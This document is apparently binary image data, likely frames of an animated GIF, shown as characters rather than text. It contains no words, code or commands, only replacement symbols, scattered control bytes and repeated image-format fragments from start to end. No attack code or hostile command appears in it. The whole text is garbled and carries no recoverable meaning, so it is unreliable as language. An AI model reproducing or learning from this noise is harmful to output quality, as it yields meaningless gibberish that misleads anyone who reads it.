���k�6 	�. �ȄC �šDJZ��tC�� �x��ĸ+)�`���tج�2�R�P7��4�4�+�ִ���Ი<�M��S�
�	
��Ϡ`�dL��HH�1<�K��`�z�Y��Ѐ<����h����0�뜈}Q)Z�1����J4��7-�������򁫲���Q��F��B �	!
�	R;$�2����jyR���H,�RJ�1:��"*��s�&@�];-UǱc2͐��U�7�����9A(ә��b9�D((+�����X�i�������(Y�	:��p��!�����c*�XP}������������+�$h�t-�t];_M��/G��8���,[>.L4��p��P�I'k�W�g�;��&��	�i�{�$(����!(��}�^�'.#����{~��# @Ʉ@ɏZ-U�5U_TFe��4�`UW�����J����	�(��s��g�R ���EpXZYh��BK�EPZ�u���%G9��匳aىx`�'��;���}�h+��[����l
SY�="~�����'��7���S���E�)Ԉ��t�֨��� ��������[Yכ��")��+�e�4����rS'����]�oz�c�(�e�� ��}��@��3*\g��;�\~`���ʰʌ�W��;޸W �Uya-a��0��ݯ;�؆�^!x�D�ڛj��U��0�����h���2�-�ٍD�YIb-�u������!�'��0!��\��]��]_��&勉�B� ��`eS�����O����&�����XǍ؋1��-�6X�L�T������=�ō�C;�ݬm���	􁳅�' ��S���	+ˌ5}�U��_��I�p� �] �b�e-W�]���0�i}��U�ʋL��Ύ���8��1%����M$>�]����*\�����c�W*�W�"�i
h��?V���J�Z���2Ɔ�U�; C$�dU8	�}�Ս��
I��L��/������eW0����{cC�Y9N�`���8Z�Vn M�Mf�5��u�i%�T^� �\uϬ8f�ei��t`f{��fr�f	���M�<.�!� �1VZt�+0�q�fY��b��'謥�Ke�R����pԦx����
a�f;ޒ?���f�mV]�C�Y����SU�-hwf�b���U��t~i��eP^�FQC+h�z�LЦ��g�p֍i��i��Vӛ$/��|
���$��cj�NgZ�yUS7�b���<lI8��� ��j�>k�}Μ�.�~k�^�����  !� � ,        � !� � ,   � �  � �	H����*\��Z�4Ҥ���E��M H� ſ@H� �
0	h �H�G�����43�L%J����OY �@�
J��C4TF�ؤ)*:��B$ $x��`�DX.�;3RLe7�EkD����ʝKw(5�i�&E@�bƍ%P0(!+V$M�H��JMz��cď��f��u���L�M��U��i�Ԟ&́�[��}�x��@X���dT��+��	f��45�T��_�iJ�Ps��u����M#�`T:���1$a �GJ��bq���!Wt6QX㑜��Ė�?�<p�o\g��P��ET$�� 	� �H�䦞(��b4�G d�'�Kgw�2�(g�@/5�@	� ��8�=��?��V�b)UXՍ�!��?6�7$��I$�X�}�%2�Y�	�b"��0���G�h��!�x�t�{"���UJ^���Ɛ���DU����	�LL�ՃF�����p�i�BPP$QR��ۧ(��$
 \e*z"	� Z��G�Q�ᘉ�ErF~,���W¢Q`5� �[Pj<��R�A�7pCI�I D��R��R%��H!�HQ�W�����$֣DjaA�3���R�T�I��do6BHU	�oD��#UE�Ha�B�����P�dꦘ(�Y�0�`T���.�Z�P��u���>|���S�@�UE�H\H�Ŷ�,��	�$�?����?��_��4]�&3�m)�x�������>|!I�\�b�B�Gn�3Ь��Z���_"��wXf��q@���OYk-!7>������K�0�Z،*���s��IAҪ�a�}Q}'�{�=8�C$.�5\=���[ǐ���ס������@$��@�<iH�K�����Ji�g�K�۪�����?4 N�@'3�H��a���vک��e#�<ɿ��Ӻ��:�p�%���&[�-���r ��^�c��G�8��I���&�3;��*�I�Φ<�!ak��`Գ-VM�k�RD�І�b{/a`q�� �Ag@V#����A�x0�A#a��w*S�v��������y"�\��12=�ϡ�2� :�Nc\�0�>:6(q���F���I�~e3��&VD@�ɻ�ް��L�0{r�{%()5A��;��XD	F�	���mR�ܑ!y�Y
�g�U�j$Ͳ�.����H�(��H
@Wz��ld� x"PsL��N	�#�Fx�d��e-���s��"����� $�  � �{�
S\`��&OSZ��5�g+�y�`Ь0�q��� ��$���'���ղ��מR�*�ЦS��c(B���V�\�k���?�P)�$�:R��M��g�#IB�b��^�HI��ʌ�Z<%�����/Q����1�tX���@fS�C `C��ZOT&��h8)���*Z�e°2���21Q�䓤Z	�`���@R�ՖJj�7����J�U�l�����rZsX�nSѼ"LI~�]�4� �IO�S�{��+]w# jG�z� ���i��5��KH�-Rw��Tl0s]!G>�R�7�PoL�O��O��O��4�D�%@���;R�����r�$��+����6)k�C���U����5�:g���`>��1-	˺��� X��@�*\ڀ�T%��#�4���m��߉V���ٍ�"Ým�b@SնlP��Dfu���T�� ��p_3$�L�5i��cF�#�<$/�	�F|�y�0YAߴ�;�t�mCkO�H�U ����i��R ��dΧ��?�z_��hDR.q�i����	ɤ|A�����|10E���*B��ٕ�8�TZy	`zݦ����E�Aі�<ʯ���,-F�;���+z����H�#�5�����
%���8f�@�]���9�?%eY˒򟵍���$)�;�����AR �� �Vf�&��LL��"A�ا)��@P#�W�w4���ڕ�|��β���VW:UF>�a\љ%�[uRϰ˜�&D��$�.A��������>(x�;��c�"s *��`�VE1�I`�@#���ߛ	XlavB�"Ȏg�=+Q�2]��Ƞ7�)ho@�̾D���:��`%I9�q��f�ܭ�0BR�1�@H����L7������ĀAYK�d,"pA��&�sg�|}t�	l�! �ބD����� ������f�ӆ-�/�0�.۩��n/c�`%��?����W�#X�����������c���g0����P�)�@v�y �.ۣ�e6�u� %V��K�%0��~p���ެĽ�r�@@\ �
$d�&�ͦ� �&=ӃB�y�WKs�b&�!�wH	3��!�@o�Ƅ~�'M�P/��A9AM�uP@"-`�q=e*��0�E��M�dE�SZ6c}s�S�}xw]$+�n��W(�l\e� ��~(�uY
M4BFM2_#B�dB�r-b��+���WE(t$�c0}�G� 0�4}<�<��E3�n$�Y��C]����`��o�-�4P('�s%�bPZ	3]h���z^��6aTIu���!ve-�gKm膇�_"��S��@O=�~6���x��.�&404�'�I*c�2]zeK[�<�؅_�-Ȉ�(1ghW�"�� ����ȉp�K	0��"Mq�.����r��.�.��2X�9�c'E7}���l��?(K��E�����KƸ�˨��8�ʧ!7��#A.pU.`.P*�rb�{�rY�U�('�SB���r3eK̸�����H}�3Bg6�|�K[q<���*����-��.f�aP�Ҕ�������"�F>��"�9�t�8�<Ȍ͠�����H}XQW3���|/f�7���s�q�n�r��RuM �~@ *p����bō9�%f�u��5�3��W븑���_0�Kٌ��E��3��Bh3�0&�}��E-�/y	�`>�-PLxJ~�,�!loV���(_���_ �_Ќ�G=X�Z�<�|�*���pT-Ē-9F�f�S"& c �����A�h�`���[�#�c�Sv������	��9�\Yz�c����@��i��E�`��7p�~�����~0*����{i��I�#!�8=�"�E�8��ٚ\��Q�b�Ut�x�Pi�~E,(��X�sp����m@ &���pl�rHM#�u�CHބW[Č�I����'�VWa��o��홌o�0Q	$7�#�?����	'��)& �  M:)����+*��	6AuM9x��أ�9�Mɋ���#N)ɌHUz�V|֢�\�_� dɥ�����j�P���g�y[�a���D���}ㄏrZ�K��X��)J��0�Ӟ�D�v]�rT��|�}0������>���(��ө�Zw .�4����\�4�"W�VH�:��ɆHy�T�#�|�<
~6*�2�]䪔h�d��#���7�u�w��ry��J���>M�q���)�?ڌm�34�p��V�B�X�K�&��Z�Qy�s8`-���u��)w�DQ�c�qϱ&_'�%�VxHڣ����c�o�
��pVq�nțQy]�eH�H�x2F	����1,ʜ>`(�b��uQ	�b��<�%�/"5��2-`h<3{Q��阛ZAfeM@{3�20��h�r��nW��s���+Jm�	% (�~�EG(c�A�(�FǱ�9�� lz�F�[���醽�K>�zG[q Pw��0���WhcT:�p4�["���6�8	��W�	=��Z�صF`I��icA0�������*�vP�'w�80�6���}��B'�lX:���)���	�W���lLc0��q ���cA�w�x6�ۘ9kK�]\V'"��� �6�݄W�QP4�&�m0{.�	����~�ٖ��0�dR���j����i���$��z����h�9ۑ�]|�kF�W`�ya�J��}��vI�xU\�	m��h�P���$��1�Ƌ7����"���`s��*@�n��RJ�\(�0Fs�BKz�T����t*�S�� �'+GCTB��+��
Kؖa�Q	����ao>��(�R��b�fޤ|��z6��E^4F����<{8W��6�,�� ��U��	��m�_�����&R&e�,�`b{Ê�Z�� �u�����[}ZȀ{�k@���ʇidzyfhF,!+�W%<DO���pd�H�EA&�� ��O�q"N���Q�B�\
��*�z���W��7Z�s�c����S��ΟC��*+S%�"�ڱ��� XT��lԠ�QeTf�a
���4�"N/��]�Bfٌ9��	`}}{���ȷ��Ωb�H�˒��<k�*结���&��6"�	�9r�j�a�1���Z<ͽ8�
̐](Ե�v9j3���t*�A,T��5�`����V��Th��p�W�� ��տ�#>P��l��)b
�e���ְ������6M�}B�P.Kp���[H4TiN�)s@$ �˵�������> �Ŝ�Xs#�Վ� ��m#�)u�@�Q21�72��uY��z���qy�#�� ��0����h�<���m��\�k�T֗�c��I��\pi`T��/����hM�<�"6�ݣ�j�����2��z�ڷ-oyg��y�h�M��k��� ��F���="�pXa�߆@[Sp& ݇�S����f։B�3����0�;��T���eS�셡׿�c����Jĕ�`�4��'�u�Sk0]㿊 �P/��j��hdM�Ka\���x�%��7�Yy�6n�xy�����U�i��W�����*S�N,s�*�d.�<"0� ��P!Y�fj1�s.�5)�lbѵ\r�A-���;L0�dW�4�x�|n�*4T3,ċ�$��Y�Dy��`���$ eG�#3^�
R�� ��3�^�����ms�A~%��"�1�b�fJ� ;CB��L�(<�Ku!�4����;Z��� �	���~C��$,e&@��|�& (�~A��1ªns�Up\���{FD�(�^�"����SA�0�5���B|$@ǽ!�)�	e?��Ks�|say��	���A��ju�ߒ���7�m6'L7��GPa[�"��-���0�2 �u�3T���3v]eFc����,+_���C_�sn�Q� 5�r�5#,��LSu�c� <��J����~�N��21Af��5�'�B8t9��^�&i�U1�ϣ��=���_�"$����Z=L�}���@/Ϗ2q��O��_/�4 ��	f@�⬤O���+h���`͕'*u�a�9F�37d��Ry�^��!��]S��@%i�PA� �ذ�� ?��K��iL����+�D � h0�[nh$��O1]!���&=%���H$�Q�QfD�U����	
��j�`)!���$�� �
�qQ@�YB��	���w��9	'@`P��2 !��%|���qǏ8�8x��?]-C��9p&�����Y��kN��&i��H��D �H��P"�� �r��ڶ P��Z���$� ���L�,�B<)l8�A�� *����E�ͅ"���@�Zb���f��&�|*�.q"L�z�!�ۜ�*�0�ʷ�������J"�S�	�R���~����^|1�����r�k0��� A|�»�Q��p���3�� *` @�B���pZ�˚�Z�4����@l�!7ޞ��M8s������o@�1	��3E#��	���JR�T0�k0�EϠ�lx,�$-r���h1�8�6L�N����d�)��Zp�kM#�H�H���ys�7顇3z���<��� dm����D�؂l��M�0²]����<m�4���"�O���>����Q�\)U�\Ү���N�ñ2�|��4����`�-v�3�D��7���ΞP�3�PL���bq��[E��	��x,/�C(]��h����(�)KE�� �E��iA�+`0�6� \�A�_3L���!�x6:3IćZ���3�%`�ѝ]���d�!���iN�n%�4"��]3{�æ��{����_��3..0 �V�"A�6;���aK/���A���t��K@��??F����d�Q�������9�/y�!ѕ�"R9����lʎ,�r%�k���"��隫i�Ǉ�sg��-���VXӇmJΧY0Ȇl��`+���QC��z�2� 0㹑@���O0�A
�0�M�y�bx��� �_RUK`������㕊��\�@5�E"~;��tú&D�yc�	ْ�$���Ka����p0
��t�X<.p0�� p��S�8׃�� E*Pjp�+�!�b�f���|@ġT�2��$�u����"!�t)Nٞ��$&�-)�j�����?�����/��"�"R���S˚�� �H`Z@B6�$yOAwR���=�Pa?���� "�=�1�&��{�_$�����U5�$5v���Ӂ{��/4��9P�\	��)�T?�� L�AJ$K�1�RI~\	�F���a2*������*�(~���&�������D �Tm70Dyb�@,���PiKo�p��F厒g�Ԥ$b������A�R �
qK���ȌfN֝�ܤ8>�	`0.�j�^z�@ϡI1��ZF�a�7!�cD�'VD�-,*Hy��T�@K2@�җ����y��NS�$���fa���( E�E��LI�	Ѐ� �(4��H���	kz��	z�5Se+�&�v͂� �� ��<��[J%��d�-{m)9!����4��NIL F#dB=m���j`hq���H6�Ԅ��2H^ڐ��L
�D�y�	Dq�!����4�G=.�� @��.�O�"kT���I	0�@n2��\�O/;*,;�P�$T����pA,7���K��|����L��6�r;X��Ν�6i r~�L��(eX���l�D�9�R|�ߟ\r��m�_}�
�&����R�A�,�#�?KTp�`���!Q���E�M�.���9NCX�䛧�)��H�B�� �rA9%��j-�q���?�E��ryS���T+%3:!xjH�L9�\a4S����v۳3��J�xv�4nt�� �� ?l����0,�`�iȁf �d8"B�P�7$W��SC[�͖�P���'�A�V��f����ƨ�ı���P������� �`�P�,sd���ؠ�g�p �j)AH�s��kK�❂���t�ܺ� ��7c��.�G����y��y' 
X��&M�>1�:���i��{u��Q}�,��#%@ d/��L�A �
�D�:�SPh0�j+�ȇ���$�$�2�Rdsۆ4��%��Y"\,/C��@�^F).��;�v�c�"t� ���	����D��5³A����.���m�D�b;$#�3R.>����M���Q�c$ۦ)�T�,�6��M�	Ć��8�1�@��$���R\;���s>��)���r* �8��{T \3#A���db9$\�	���`�)�Zerv�ú��-�J�J#
�؈Bc�Ȃ�48�Г�p+����0�H1�.�>�3�y+�e����B�X��P}���H��p*�j��#K��jS� ��񍫉F�=�682�b�L������`�6�/1"���FQ'u:��2'�B3ŋ �z)��<�#* 7�? � �9l�� �@8�j/�k
c
����>k4������!���镢9���:�J��1��4��-���$x8n�
�����$C��+,���@���(�Ţ�@�T��TYC���+4�j(�y�ˀ�<4D�S�c�`��D�SBO���q�2K+l�$x�+l91��i��3<XCE��C ��R�$���X*��Y�lȆ�a\��lH[��/�A�p���b����AF�蕥ȍn��k����艞'>�$K���)��-��D�H�@�����+�3�`��J��jǂ(����z-� ;�3�()[�	ds/d�,��4(� ���;2"�C<d앤PD�hj� �6�dJ䯃�/���Kニ�p����x �h��� 2[�u����/zGA���B Y� H������!�2/d�BL�c1�48����H�($2HX@%xJ3���#��𸏓��h�1�ʽ���Ml-�"�ň����<��|�r�-�8. �������.�s?NɄ��'�b*�,�`��Ҭ�</�3��9�K��L�M��J�g��*�&A�;B�L����4Ͱ�F�܈�����$������AK�y���  P  �x��TP�,N	�!Y�vK�Q����\��Z����䆵{�����p���^�����H�]�H�L��6Ġ�;�;���Z��m$���!���T�d��	N>H�7xR(�hxR'N��6�U���.�В8��
D?[��@d�������!���(��3^1+I�W8W0TJl˭���9�!��l,T��F��{�7p�28P>8P*}p Lu�!�Ԑ���G?�.=U�(	���(�Uu��D �ӌ�c����8����^	(�B�x�(�!VRp��y?j�QEM��RE��(x>xR(��'�VH �U%Va� l8Z�PV�'T�P?c"�j�h�Uh" <��8���@ ��j��'pi�6�,T�Ղ����VM�T�j]�������E� i�}'Ahz���H�x����
+�DE��Hpb}�!�L��잂��h��Hh�uҊ}�{�V�Ꮗ�)9�Q!ْ�4&�)����btY�p�i%�ZE�ƍ@B[�5T @RK�Vm�2�V�0�(�#���Z�-ٴ�Zz����D �������H����Wp�4;YXܴe�!(�HBP�,Яuׇ I�rS�OzI+���Q��'l
��1n(M�pVEV~��B]!^����Px�$��F%XE�0}��V! &��L��%0�u��-#)yBߓ��# �(�"�ݴ�@�]�2��%�h�!��dY��m�t��5Y�l
_�Zy�j�Lߴ���߇_�腴}�0z��]�u�M�(��PhȰ�����`�5� ��i�ى[��mZ�b^y$ݑEݾ��B[�/Q�]�C/a�Չ �\�V:������i�)�Z�,ٓ�Ҥ�c�D@&����I*�V����}_�Z'�CT�hl�O�b�E�5�V�  �mc!� W��_��͘
�S�{mc@F[W�H�@v��������;֩4[�åb�H�@��A~c}�:�i��'���Υ�B)�� &�סV��6~l��;pZHZ a���_0��،4��Y���e�efnfE����iUa�,O�����!�(�tfpn�;�[S>��&Q���f��L �c��p�g@�I�	.HX́kNg�p�$��g��g��������Z�-h���g]��  !� � ,        � !� � ,   � �  � �	H����*\��##F�81���/y�H��=Q�/�I�J�)S握˗0cʄ�cH� Gn4�Q�D�+�\�3eFeW��Tk�ӧPiF�	�G�7꤈3Q$�!u*����ر*S"%��̙@��E�K*�"�⴨u�ϯ_��yv-O�i�E���L�u#KVx7�Ǐ^39��C��1':�c4XeA�^4��J��y� �$��۷o���[��#+�Lԣ��D�?/lҰőz4�N������������D�B4��=�MwV:�x�d��M���d��^��!�h�]��W�5������X���� �C i�Q�~�u��f��F�3��E wTG�z�5aFq���
��G�5A@��X0��@Ef���q�!�C��q7\t�-ȃ��8�F�mWF']��`A	E�	"r�yI�qE��U���p���D���W�!׃9�`����ᙦ!�q��H��!geW96�D <���t��(֟�fqť�@X��f�wfiIZ
���%�tō�gW_M�i�f*x!��N�j�6�PC
��6���J��tj����V%���������A�lP��B�����oT��f���.�.F����D�;k,��F�hTJk".܇ 
6����ů��+��:+�zf�+ir&fJ���e8e�i��N�%��;" �0 �!?5��ꡊ��o�����b�M[��i�,���A��)�3,<� 4
�r�3� 0^�L�t�f�`�&����[ŵ�5��%@ê�.�mx{>w#��f���E�������|���zM�*l�Uؕ� ѐ� ���+y���XihS�7$*�a��/|!�xK� �	�̴Ɏ�=�����%�� ���$�m����}4Pqh��(�!��lƝ�P-,����y�T��&i�N��P&�
ih�zE��D$���z�X|iw7��@���!di���צ�	����'�-L�f�0$`U���.�,�4� �� Ӡr&<M�N�����U<QqX�3������(�!د\��D 	TA`�@A�  a��@��%
�[O����4�%�x.3�>�@5%ba; �%�0�k��UĢ��46K =`c�84� V��Ϥ9;�S]������@�S|X"5%06�V.Kp�4�V��w�3`�v.pA�V8S 5�ϔ1㙒a�엗�E)�r��R�t��r�6�?JP�]��L��|6�A)3�@�'���%�g��e�j'A�	��c,7�)y-\�QO �!s�����V%�L�K��B(hO�hJd�.���x*C��?� ��}N���t�J��*\�I(VgN�@ �����H³D^	�d�+�p������gfŚ�L�VjJ��|�l��!��&z�\��1g^t�6sA��C�ah T�P��*1�]��^x�4�XH�Z���lX�,$eI��+L%#R����!� XW�
U R���" V?9J��DGG9�T��s�hG<�����vMrŚ(�WGIǲD嘽-^���E�pd̰ٮ��m�U�
�&F��W���vNu�*�I��>� lp�f-�,0���$-
xy8��J�,Q1�)���ZM�D������ѭ/7I)
B�M%ֹ`
IK�0��A�XW�8���:#���+y-,�U�"6d�H�샀����c�[���1��D�V5b���>�"[@{!�aL �Wuٷf��QŤ`\�z����"�p��`0r;qX��N	vRv�	��A��U��C��F8{	�1Sy
���O Ɯ����Y#��f(�13վ���WW�4�NU�6� f��-�2{-sM�'P��RW[����T��ـ�'���d����A���X��l@��K�զ�?41/��7�X���ڮ�t�R�az�Ȇ�0G�@��A	f�1�0{��r�U��~V�>�F��f�
_4�è�]W;�0��"9�;z���8�d�-i̹f�&�\^����W�����ܨᆮ��
��A���0`��`׏~���;5�\4�T|��lb��"Ɍ0�#���(�?c�xu2^��!�O�0⫃1���1��ր�du;��`�8�T8��cE]$-d��W�K/���5�� yr���ښ��>�?�w~}����oI|��aP�i1�C�)IF`Ӄ
W^ �R{�A�v�}��y��K�7��.���o8F_V=�>��<�� \�r��������n��n����]��֛g?��H�����::��q����Sr��DB+<��P{�3*YA�Qs��TG}�u�F@�Z��b����y,6`��ta4�z�C��-��z��L	~� $��D���,�>�`��b�R��yF�n&�KueT�-OG@( �r�զ�*�s@x��i��m�("���g!��KRFÄ`�~����}'|��L `I�з�(��gZ�\��,Ob~�I3���5��.d;�%4wd  H�~�'��7@+Ɓ��1����a�>�cW��1 �T�6�g]����Q1����� A�cX!![�X�By?ȉ��t�fp�����q�t�P�L�) ����qF�QPW�X}�ŋ^!y��H-�P�P�r�Sq�i��(���qp����hz6�*��1a�����(��惁(��g�ȋ�+�XX�D����h��X�����`0��K��aT{�w%p ���h�� "Њ�p�;�P�@���Tqĉ ���w�S��+{�o���l�4�#9ǈ���d��)g�K�G]rtuU�q�g��#��G�o�G�a��>�"h�긑 N�	 ��p9�(��Q>����j�w�=��n5)��f��$���N���z�G�O'�My�,�q�����VYXi���)�a����Y�)y͈�if�n����V@|']z�IE����P�)� �����9`�Q�c�r*ґ� 4�)��Au��0��|����D���U��q(�vH +v�*��/�	����	&x�7f�s���o�4(`��Hc�~�W�����I��3�N�ǐF4|����G�BX��aP�$��o� ���`�I�F+���V���!%מ�:�Y4" A��Q� �)��i]Ҍ6�\��jy�Y�h���6��=�d4�Ӎy� ��*^�(��lc4������k�DM�������1#�HS�N�����^�QI-Z�gv�a�a�NRJ�%���W�}���m
J���y�����

�(����x��㓍�K�2�`!y߲� ���Еv�� 0����`�Yakʪ=�kz��j����a�^�>m*� �������O���������* ��@����z*
4(�J���Z�����3�A���R��m�N溣��|G�6HŚ�����-����@ Jz���J�H�
^:�(� �S���)X��0��9=+P�L�d
�	A�!�^�6�\ m�2���kȚ��~9�)  �Բ��j���4�j�۳�J�}	�@+�J�ViUm &D
�	< ���^��c��,���*ςK`+�!fRz��Ŕ���m�
��E���*����x�죯:�������B���@G��bH�NAm��������A>�T��$fW6 m;���L7���;� �}ɗ��K�lۍ���o��������������[�P���
�r��+ ��8԰m�����b>Z�Ɔ*< C�@��;�̚�)��| EY��j�)0�{��!��J��	+%<�xY�Fi����;���c
�\j�OQ	���@ܚ��Z!i6�D��|�;���������j����F*���������鋤งO�0�y)�F)OWd�9�Z��T����1�MV_e��:� 1L�ˢё۔� R���܍A�[쫿:��*�`\��Z�ɾ{�k,ÛL��hÂ0Ǽ�VV5��s�0�p~��8<��U�6��4��!H @@�j����@ �y��z	��ь�F��@�Q���_ ��+�h�����Ɯ\�?��)�]�Lee�>��E�9T�~pc:.բ�5Y�\��|�*P�[���z	*���j��,�����d��A0��Ԛxy�2\�pL��tvO�����x�<�>�[vB���3z���.��^rO��$� ��̿� �̺�-є,�y��+�|��`�l�i��8	���ʃ 6M��>@&��T_�����" �4��������ȤK����ӌԀ=��L��@-a�խ�P��y��8����EYѾ���D�BDS��1N��i�/�ֲAg�Bӈ��-�Mg {����)��9�*|�*��L�F�ͳ��G��M�<+��r���,ٜ,ɠ�_=�S_�M�����j��l:C�[OX{��xӊឃr����1��ьۊ����tK��Z�>���:��:h,�?��n̳0�3	��~�.YBc�!J+�&@ST�ң}�V�i$�>�c*�Y�Q��|�G�������-��k�H�Ɩ��_���J� ������̍� `������=���F��A,�n& g�>%t�Ms��ޢl�*~ �Ěl[£�ޙ,�PM��]�|y�o˫1������	�_�������~�h�6�M���RBZEFb�>P�/]ዛ��3f��3��Ă@�h�<;���Ѷغ��_̳q.�y�͊��j�y/��_,��}@�0Ǚ��]W� ��Q��Pd0��uV��0�tv3���`�+1�L FHT��z�
ͨ���:٭��M�ա����>k����	�\_����k4�P�R�@��j���&P���]�7���C+i�H�ڍ_���̀=�FY��������u~�>^������7�<��śI�����A�N�tj�@\�u��???%OZ�+�o$1�Mpg���l�����s�ת���{���͗��P��ސ?N�l���>��4_�3�( ��AA��P^ʞt��6U�jnf�S�C�~3��g'���0,�C����4K� �F� �_���eߡ��F��lϳ>������C9߿NN+�O�/�L�&�֫�a<�����l�a���bao�ʜ��ҫ^��Ш{� ���p��I�tF#�ͳ���;~��4?�= eܐKx��+��0�;����qaD��Hf�4��(Q�H�"%:�0b���m4�4J��� � $�L�
�|"�q��M�tFx�J�5��E��|Qē�IQ������J	 @$�",?~��I� n"j@@�+�F]�t1�[��� ��W�߿���#��g n�I1�����#06P�ԪRB�/w�]�'VO}�D�K�Q�K/9x�*��R=c�}�FA.������ j0�Q��[����W`�����8M�FzZأ�È�C�,9|G�"����s˗0G�4���S����>�Q��7ވ�)���޲:)���Yx�j���k�����C����!�D*,3z��� Zϣ���H���4)�\ү?���o%�J*�@�.Q��ڀ� �����@���X!�X\���:���g�\�nE���!�  O�D����-�����"i���"i"�4J	�R�,5��4-�Ӵ<)�����@��Q���9�𺡄4м0,7������/C����<��@�F%����&zH�H��V=�o2�.�T3�:[�Иi��P���'�6��ЎR5A�Rh5@�6������6���8X��u����;�����I �?��Ydi  F�����Eu�dmۓ4��$p;�/5 ��I4uOc�*�LP�xm���-��A�RKD��H�Yn� p�c������ȹ;!(�O��Pb�-M G�����u�Z��s��7��o3W���Y]uAê��҉&zm:��P(J@���Kd�Y�����C��f.;?���6�b�"Nb#slr���"�K�,�&��Ke�W%r9��B��\�L�TжQ��77Q�ȿJ�M���9�@�jC�|.�|(6 �7�f� ��AZM~hv������;��4e)�
��.���7U���x��$�e*�K�78�܆qD[���x�hS�(���C	3]��� � /�;V,&���%� +"��tdd�0ѓ����	<�ݟJ@����w`�������3��H� ��fT@��,�9@@eH� ,���eb002`N���?�`�.O���FR�����z[��(-%�Q&LYx���n$P$���
*�>�������(�ydW�8�$@��D�؆4	٘�!� ;���u��?L��4��tS��V�"��	��y�Ø��Hn����2�4A@���%�i�`���H�PR)�b7*W�o��Jji� ��ٸB�'���D%J�	��Gr^�O5D�3Wir!6��V4Q��f��59h� T�7Y���I�.��}�Wʬ(0L��`�����X ��A Bh˧%��`�! ��lx(���a��#�y�v0Q�X�	�& m�!F�!e��HV��a� �Rѕ�E�Fә�>ɒ��F����s(�^tG�"�� ��C�# (@hB�b��И&�UQs��Az5 �T����m"D�x R�����"�C��[HTe<��A��hESZ��UL��%�J��� ,%�aOID@W�BC�6�Ih�d�>r� �ԝ@�#"�	��L\=�S��,<�Ae�&X�5�z֊ۼ��wQ9�'��8k�����Bأ�3� �^��XT��@Ė�@�V0����9	Bf��>�`e(k/D��@,��(G���i��[�H��!D�iH!g,K�/�P�B4S��50y�m|�7)���E� �=sN���(��A�(h���۸��-�7"�$�g��D���B`�5r���<�Ɉqo!�XH�h��^TJ4�����N2ܖ謲����eF�@p�5�٩�y��+@ �z�^Ґg�x#}�H	g��G�B�zӠR�������X"]�6;et�`5��9�-((c⤄�)�+���$�OȪ�&������cW�,@Gn`/X%g��(�P� b	��	`Yے�Vo�	 ��fBM�զH#��<���O��u��Lw�+wU��� +RP:j�e^�`f�9�/hn*f��;��uj6�Q���{�>-�plc� =j�2�LRGڄ꽸zyPd݂�D�n���Q�'�vnp����zs�>����R;7��_PT$ DD��s6Bt~�éQ��o���zƓ�� �D�Y��?��s����#	5����F�MBm��R����vT�g�l���%�����S�8(��J��+��B�`�[�� ~��Fd���|����|���4٨�W�(]�+�4\�o��n�ۊ��h	��C�����T��d�{�c������ޛ�dY��9A�,@�?4y3KYR���tX���#�9/c�-��>�C��C�r�f�C�?�&�K��:�ʄ�R=d��k=iS��0��oK��S��%$܈90@:c�d<$\@Xﱨqj�)\�e /`��+�~�>�9/�"� �/AH?��s�i?���p�@ �hq�Z��sË;���`)�%ji'��������7@��d�BY�M�=��B�D*X�ܽ�y��Ў.d<�r*В��A�J� 0�����(;���� ��۾Z�:��s?�j���A� B�����7Ⱥ�k��%�D��%nDB�,3[-K��L=���1zۈ�1XL�4x���� s��S/9�Sl�3�3 ��JlC�_ۈ%j����d��h3FiӪ����+��(5�Fl�XMD@��DY��P��f�%�BE�b{<v�1�1d2��)0�
�"���#���L�g+�D�� [GAPD�6p��c+!���2W�:�:�KQ� �\�DI��ĠX��D@@1�4I��2n�%�=�f�TG��� �K �L��b+_$�g��
���;���:A���YÈ, ��Y���ʹ�!���, R�����nD�9 �RhK���\G��������LH��*0�~�#�iF6D�m�ü-�`��s�pN!؈'�+D"㯪��!p)�̹Ol�H_(O�IMO!�n�,�������ɧaF�if�O����C8A�zL� I`�#xaH6@�&���|���%Ҿ��� ��Я
ט_HM��'� �$�!�I7���B���q'ȩ�4�� ���F�Ѝ��_�Q }�5Ԫ�Æ���,ҹ$	5��D��X�6H'����ȉf�Q�S� ����}�:�����tR���I?ŔS<�H轠I��R%O^ 2ik�@��tE��HJ2U�Z�:�@�P�@�N"��4h�<�a����m��<��E �d�)��%�EHQ���	��X���OE|2�A���g����lQR݈m���d�� ��eX͍��KHP�Z" N}��կX,�O}|�"q���a���|V9E�ӂ�N��tR�\��R˜Я ��s7r#�s����D  x�cSz�S�@��|X'}��P�J�SR�(���$���B,$Xѫ���G�#P�����X'击�X��Pl��'���B���#�
:l�Z�G��<{|E���������l)b�Z��8T9ł#8u0��$�|CҪ�����h�<�8���`Ӫ�O]�E��8[*��}����_�H�X1Lr*V�}<�*�ƽ�5I�i\�4�74A�
�����:ȉ\w=Z ݍX��XH@��]���5Z�����4�[ץ>L���E]�-ϒ�E8^7h�^E&cJ&����4tm��0�D�]�ċ�E���^X�5��֭[R�S���*ȁ�
N��{Y�_�ŋ'��C���!�-�`8���p����M`�u�v�]��>�-�m"�Ȧ}]�U`�[:�@�_��\�������Na�ϜK��~Ua�ፈ�  !� � ,        � !� � ,   � �  � �	H����*\�П?%#*y(��A%�(J�ѢC�̀ �F� "RpY�EB�w�ʜI��ͅ��sgF�3v��s�G�f���K��RDM񴔚7�j�Z�aD�_{K��Σ�zа�%H�T��]�B�������U#Ͽ5�:Q�P�~�L۔s�>M!�n�1�jތ3qο;�>�'�٢�Ҩ����+P�QCLθq{>]V0�ӥG�F�[��Z�k7E�������1l�ߟ��ƨ$7��F���$�5l�������������< ����)]���p��ށ���ge�F`�Ah�=|�\e+�%A�A��1P�$�G�vXo���?F�`C�I`y)���5�@`h�X�W�y�u�!��D�`dD�We�]���($�GVwV��m�`���' l�hއ5�XÖ���2MBd�d�� ��A�d�F�86���TtŶ��'y'z7Agn]*3!�J𩑦yV*��9���*Qh"i�1�Q��"]O�i���Pʥ���馛vZ݄��yj�xz�˪Z(4X���T]�h9��a�p�ɀ��U$���J,����j��Fdj����h��(���Xk�o�^<�V'R�g������6l�{�
����Yh$=�P
�{m���:��gU(�)I$���2�Yln��R|0�K�sˑ$�D�{�O]��I�
��%�t�{����*��2O�n�;:h�_k*���2�tl��z�
r;'zMהH�-�K������+��1�x�\�̄�Kx��7�ilg۴Zy4���Ls?�)�.c���|G2��x�lfÅ��:�����S:�6m2�˜�+�C�oN��=���+s��,��|�̫.=~9� ��貶��ծ�� 2�;BM4�;�T�~q"Ό�C�gLm1��ӯ��*ߟ?������hB�  -��iG�֎:���� ��3����UMe=3�����[1ȷՉ�~"\�\�<�� �(�!���P�i8���H�	vpeL����4� -�(�?�(��	d��;�
